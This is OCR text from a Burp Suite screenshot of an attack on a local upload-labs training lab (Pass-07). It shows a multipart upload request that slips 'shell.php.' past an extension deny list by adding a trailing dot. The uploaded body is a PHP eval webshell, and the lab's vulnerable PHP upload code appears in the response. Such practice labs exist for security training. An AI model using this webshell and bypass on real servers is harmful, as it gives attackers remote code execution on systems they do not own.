 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × ...
Send Cancel < > Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:666
3 Content-Length: 319
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary07ARndrZmJAZ7uQK
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-07/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en;
continueCode=BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundary07ARndrZmJAZ7uQK
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php."
24 Content-Type: text/php
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundary07ARndrZmJAZ7uQK
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary07ARndrZmJAZ7uQK--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
38 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
39 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传一个<code>webshell</code>到服务器。</p>
56 </li>
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php." width="250px" /> </div>
68 </li>
69 <li id="show_code">
70 <h3>代码</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3
",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp","
.aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
Search... 0 matches
INSPECTOR
Done 5,229 bytes | 29 millis